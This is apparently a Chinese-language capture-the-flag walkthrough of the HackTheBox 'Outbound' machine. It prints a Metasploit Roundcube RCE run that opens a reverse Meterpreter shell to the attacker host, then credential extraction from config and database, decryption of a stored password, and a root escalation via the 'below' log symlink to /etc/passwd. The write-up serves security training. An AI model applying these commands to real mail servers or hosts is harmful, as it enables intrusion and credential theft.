Outbound
As is common in real life pentests, you will start the Outbound box with credentials for the following account tyler / LhKL1o9Nm3X2
Recon
Ports
sudo nmap -sT -sC -sV -p22,80 10.129.237.221
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-16 21:31 +08
Nmap scan report for mail.outbound.htb (10.129.237.221)
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
|_ 256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-title: Roundcube Webmail :: Welcome to Roundcube Webmail
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds
访问:
 使用tyler的凭据尝试登陆,
使用tyler的凭据尝试登陆,
版本为1.6.10。
Exploit
搜索历史漏洞信息 发现exploit 得到初始shell。
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set password LhKL1o9Nm3X2
password => LhKL1o9Nm3X2
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set username
username =>
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set username tyler
username => tyler
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set rhosts mail.outbound.htb
rhosts => mail.outbound.htb
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set lhost 10.10.14.25
lhost => 10.10.14.25
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > run
[*] Started reverse TCP handler on 10.10.14.25:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Extracted version: 10610
[+] The target appears to be vulnerable.
[*] Fetching CSRF token...
[+] Extracted token: 4a9F7bCJw0q95xoI2LWbqB0kPRWoj9gO
[*] Attempting login...
[+] Login successful.
[*] Preparing payload...
[+] Payload successfully generated and serialized.
[*] Uploading malicious payload...
[+] Exploit attempt complete. Check for session.
[*] Sending stage (3045380 bytes) to 10.129.237.221
[*] Meterpreter session 1 opened (10.10.14.25:4444 -> 10.129.237.221:41134) at 2025-07-16 21:40:12 +0800
meterpreter > whomai
[-] Unknown command: whomai. Run the help command for more details.
meterpreter > shell
Process 866 created.
Channel 1 created.
whoami
www-data
Shell as www-data
初始信息搜集。 在/var/www/html/roundcube/config/onfig.inc.php下发现:
$config['db_dsnw'] = 'mysql://roundcube:RCDBPass2025@localhost/roundcube';
// This key is used to encrypt the users imap password which is stored
// in the session record. For the default cipher method it must be
// exactly 24 characters long.
// YOUR KEY MUST BE DIFFERENT THAN THE SAMPLE VALUE FOR SECURITY REASONS
$config['des_key'] = 'rcmail-!24ByteDESkey*Str';
根据$config['des_key']上的注释信息发现此设置与数据库中的session表有关。 连接数据库
MariaDB [(none)]> show database;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'database' at line 1
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| roundcube |
+--------------------+
2 rows in set (0.158 sec)
MariaDB [(none)]> use roundcube;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [roundcube]> show tables;
+---------------------+
| Tables_in_roundcube |
+---------------------+
| cache |
| cache_index |
| cache_messages |
| cache_shared |
| cache_thread |
| collected_addresses |
| contactgroupmembers |
| contactgroups |
| contacts |
| dictionary |
| filestore |
| identities |
| responses |
| searches |
| session |
| system |
| users |
+---------------------+
17 rows in set (0.153 sec)
| 6a5ktqih5uca6lj8vrmgh9v0oh | 2025-06-08 15:46:40 | 172.17.0.1 | bGFuZ3VhZ2V8czo1OiJlbl9VUyI7aW1hcF9uYW1lc3BhY2V8YTo0OntzOjg6InBlcnNvbmFsIjthOjE6e2k6MDthOjI6e2k6MDtzOjA6IiI7aToxO3M6MToiLyI7fX1zOjU6Im90aGVyIjtOO3M6Njoic2hhcmVkIjtOO3M6MTA6InByZWZpeF9vdXQiO3M6MDoiIjt9aW1hcF9kZWxpbWl0ZXJ8czoxOiIvIjtpbWFwX2xpc3RfY29uZnxhOjI6e2k6MDtOO2k6MTthOjA6e319dXNlcl9pZHxpOjE7dXNlcm5hbWV8czo1OiJqYWNvYiI7c3RvcmFnZV9ob3N0fHM6OToibG9jYWxob3N0IjtzdG9yYWdlX3BvcnR8aToxNDM7c3RvcmFnZV9zc2x8YjowO3Bhc3N3b3JkfHM6MzI6Ikw3UnYwMEE4VHV3SkFyNjdrSVR4eGNTZ25JazI1QW0vIjtsb2dpbl90aW1lfGk6MTc0OTM5NzExOTt0aW1lem9uZXxzOjEzOiJFdXJvcGUvTG9uZG9uIjtTVE9SQUdFX1NQRUNJQUwtVVNFfGI6MTthdXRoX3NlY3JldHxzOjI2OiJEcFlxdjZtYUk5SHhETDVHaGNDZDhKYVFRVyI7cmVxdWVzdF90b2tlbnxzOjMyOiJUSXNPYUFCQTF6SFNYWk9CcEg2dXA1WEZ5YXlOUkhhdyI7dGFza3xzOjQ6Im1haWwiO3NraW5fY29uZmlnfGE6Nzp7czoxNzoic3VwcG9ydGVkX2xheW91dHMiO2E6MTp7aTowO3M6MTA6IndpZGVzY3JlZW4iO31zOjIyOiJqcXVlcnlfdWlfY29sb3JzX3RoZW1lIjtzOjk6ImJvb3RzdHJhcCI7czoxODoiZW1iZWRfY3NzX2xvY2F0aW9uIjtzOjE3OiIvc3R5bGVzL2VtYmVkLmNzcyI7czoxOToiZWRpdG9yX2Nzc19sb2NhdGlvbiI7czoxNzoiL3N0eWxlcy9lbWJlZC5jc3MiO3M6MTc6ImRhcmtfbW9kZV9zdXBwb3J0IjtiOjE7czoyNjoibWVkaWFfYnJvd3Nlcl9jc3NfbG9jYXRpb24iO3M6NDoibm9uZSI7czoyMToiYWRkaXRpb25hbF9sb2dvX3R5cGVzIjthOjM6e2k6MDtzOjQ6ImRhcmsiO2k6MTtzOjU6InNtYWxsIjtpOjI7czoxMDoic21hbGwtZGFyayI7fX1pbWFwX2hvc3R8czo5OiJsb2NhbGhvc3QiO3BhZ2V8aToxO21ib3h8czo1OiJJTkJPWCI7c29ydF9jb2x8czowOiIiO3NvcnRfb3JkZXJ8czo0OiJERVNDIjtTVE9SQUdFX1RIUkVBRHxhOjM6e2k6MDtzOjEwOiJSRUZFUkVOQ0VTIjtpOjE7czo0OiJSRUZTIjtpOjI7czoxNDoiT1JERVJFRFNVQkpFQ1QiO31TVE9SQUdFX1FVT1RBfGI6MDtTVE9SQUdFX0xJU1QtRVhURU5ERUR8YjoxO2xpc3RfYXR0cmlifGE6Njp7czo0OiJuYW1lIjtzOjg6Im1lc3NhZ2VzIjtzOjI6ImlkIjtzOjExOiJtZXNzYWdlbGlzdCI7czo1OiJjbGFzcyI7czo0MjoibGlzdGluZyBtZXNzYWdlbGlzdCBzb3J0aGVhZGVyIGZpeGVkaGVhZGVyIjtzOjE1OiJhcmlhLWxhYmVsbGVkYnkiO3M6MjI6ImFyaWEtbGFiZWwtbWVzc2FnZWxpc3QiO3M6OToiZGF0YS1saXN0IjtzOjEyOiJtZXNzYWdlX2xpc3QiO3M6MTQ6ImRhdGEtbGFiZWwtbXNnIjtzOjE4OiJUaGUgbGlzdCBpcyBlbXB0eS4iO311bnNlZW5fY291bnR8YToyOntzOjU6IklOQk9YIjtpOjI7czo1OiJUcmFzaCI7aTowO31mb2xkZXJzfGE6MTp7czo1OiJJTkJPWCI7YToyOntzOjM6ImNudCI7aToyO3M6NjoibWF4dWlkIjtpOjM7fX1saXN0X21vZF9zZXF8czoyOiIxMCI7 |
分析发现上面的一大串字符为base64编码后的字符,解码后如下:
 格式优化后为:
格式优化后为:
...snap...
user_id|i:1;
username|s:5:"jacob";
storage_host|s:9:"localhost";
storage_port|i:143;
storage_ssl|b:0;
password|s:32:"L7Rv00A8TuwJAr67kITxxcSgnIk25Am/";
login_time|i:1749397119;
timezone|s:13:"Europe/London";
STORAGE_SPECIAL-USE|b:1;
auth_secret|s:26:"DpYqv6maI9HxDL5GhcCd8JaQQW";
request_token|s:32:"TIsOaABA1zHSXZOBpH6up5XFyayNRHaw";
task|s:4:"mail";
...snap...
存在密码字段password:L7Rv00A8TuwJAr67kITxxcSgnIk25Am/。后续思路探寻password的加密逻辑。在此处发现了蛛丝马迹。在GitHub源码处发现加密算法:

 使用的3DES加密算法,分析加密逻辑可知:密码字段的前八字节为iv,后面的为密文。
使用的3DES加密算法,分析加密逻辑可知:密码字段的前八字节为iv,后面的为密文。
public function encrypt($clear, $key = 'des_key', $base64 = true)
{
// @phpstan-ignore-next-line
if (!is_string($clear) || !strlen($clear)) {
return '';
}
$ckey = $this->config->get_crypto_key($key);
$method = $this->config->get_crypto_method(); //3DEC-CBC模式
$iv = rcube_utils::random_bytes(openssl_cipher_iv_length($method), true); //iv长度为8字节:算法规定
$tag = null;
// This distinction is for PHP 7.3 which throws a warning when
// we use $tag argument with non-AEAD cipher method here
if (!preg_match('/-(gcm|ccm|poly1305)$/i', $method)) {
$cipher = openssl_encrypt($clear, $method, $ckey, \OPENSSL_RAW_DATA, $iv);
} else {
$cipher = openssl_encrypt($clear, $method, $ckey, \OPENSSL_RAW_DATA, $iv, $tag);
}
if ($cipher === false) {
self::raise_error("Failed to encrypt data with configured cipher method: {$method}!", true);
return false;
}
//密文由iv与密文拼接
$cipher = $iv . $cipher;
if ($tag !== null) {
$cipher = "##{$tag}##{$cipher}";
}
return $base64 ? base64_encode($cipher) : $cipher;
}
进行解密,得到了jacob的密码。但tyler一样与无法进行ssh登录。 在webshell中进行切换用户,在jacob家目录下发现存在:
jacob@mail:~$ find . -type f -exec ls -al {} +
find . -type f -exec ls -al {} +
-rw-r--r-- 1 jacob jacob 220 Mar 31 2024 ./.bash_logout
-rw-r--r-- 1 jacob jacob 3771 Mar 31 2024 ./.bashrc
-rw-r--r-- 1 jacob jacob 807 Mar 31 2024 ./.profile
-rw------- 1 jacob jacob 3564 Jun 11 07:52 ./mail/.imap/INBOX/dovecot.index.cache
-rw------- 1 jacob jacob 3764 Jun 8 12:10 ./mail/.imap/INBOX/dovecot.index.log
-rw------- 1 jacob jacob 1604 Jun 7 13:59 ./mail/.imap/Trash/dovecot.index.cache
-rw------- 1 jacob jacob 1288 Jun 7 13:59 ./mail/.imap/Trash/dovecot.index.log
-rw------- 1 jacob jacob 8 Jul 9 12:41 ./mail/.imap/dovecot-uidvalidity
-r--r--r-- 1 jacob jacob 0 Jun 7 13:59 ./mail/.imap/dovecot-uidvalidity.684445b1
-rw------- 1 jacob jacob 2844 Jul 9 12:41 ./mail/.imap/dovecot.list.index.log
-rw------- 1 jacob jacob 72 Jun 7 13:59 ./mail/.imap/dovecot.mailbox.log
-rw------- 1 jacob jacob 11 Jun 7 13:59 ./mail/.subscriptions
-rw-rw---- 1 jacob jacob 2276 Jul 9 12:41 ./mail/INBOX/.imap/jacob/dovecot.index.cache
-rw-rw---- 1 jacob jacob 592 Jul 9 12:41 ./mail/INBOX/.imap/jacob/dovecot.index.log
-rw-rw---- 1 jacob jacob 1799 Jul 9 12:41 ./mail/INBOX/jacob
-rw------- 1 jacob jacob 528 Jun 7 13:59 ./mail/Trash
存在邮件:
jacob@mail:~/mail/INBOX$ cat jacon^Hb
cat jacob
From tyler@outbound.htb Sat Jun 07 14:00:58 2025
Return-Path: <tyler@outbound.htb> ***
Content-Length: 233
Due to the recent change of policies your password has been changed.
Please use the following credentials to log into your account: **gY4Wr3a1evp4**
Remember to change your password when you next log into your account.
Thanks!
Tyler
***
We have been experiencing high resource consumption on our main server.
For now we have enabled resource monitoring with Below and have granted you privileges to inspect the the logs.
Please inform us immediately if you notice any irregularities.
Thanks!
****
Mel
其中含有Jacob的另一个密码:gY4Wr3a1evp4。能进行ssh登录。得到了user
Shell as jacob
sudo -l 发现:
jacob@outbound:~$ sudo -l
Matching Defaults entries for jacob on outbound:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jacob may run the following commands on outbound:
(ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*
在它的github界面发现存在漏洞CVE-2025-27591。
Root
漏洞原理是:主要是由于我们对/var/log/below/*的目录具有错误的全局可写权限,导致我们能将其下的文件进行篡改,使用符号链接到重要敏感文件如/etc/shadow。
jacob@outbound:/var/log/below$ ls -al
total 16
drwxrwxrwx 3 root root 4096 Jul 8 20:45 .
drwxrwxr-x 13 root syslog 4096 Jul 16 13:23 ..
-rw-rw-rw- 1 jacob jacob 236 Jul 8 20:45 error_jacob.log
-rw-rw-rw- 1 root root 0 Jul 8 20:37 error_root.log
drwxr-xr-x 2 root root 4096 Jul 16 13:23 store
echo "newroot:$1$abc12312$tqlQi7uS6JslAw0waaDcv0:0:0:,,,:/root:/bin/bash" > newroot
jacob@outbound:/var/log/below$ ln -sf /etc/passwd /var/log/below/error_root.log
jacob@outbound:/var/log/below$ ls -al
total 20
drwxrwxrwx 3 root root 4096 Jul 16 15:05 .
drwxrwxr-x 13 root syslog 4096 Jul 16 13:23 ..
-rw-rw-rw- 1 jacob jacob 236 Jul 8 20:45 error_jacob.log
lrwxrwxrwx 1 jacob jacob 11 Jul 16 15:05 error_root.log -> /etc/passwd
-rw-rw-rw- 1 root root 0 Jul 8 20:37 error_root.log.bak
-rw-rw-r-- 1 jacob jacob 33 Jul 16 14:58 newroot
drwxr-xr-x 2 root root 4096 Jul 16 13:23 store
jacob@outbound:/var/log/below$ cat newroot >> ./error_root.log
jacob@outbound:/var/log/below$ su newroot
root@outbound:/var/log/below# whoami
root
root@outbound:/var/log/below#
Summary
这台靶机比较简单。路径清晰。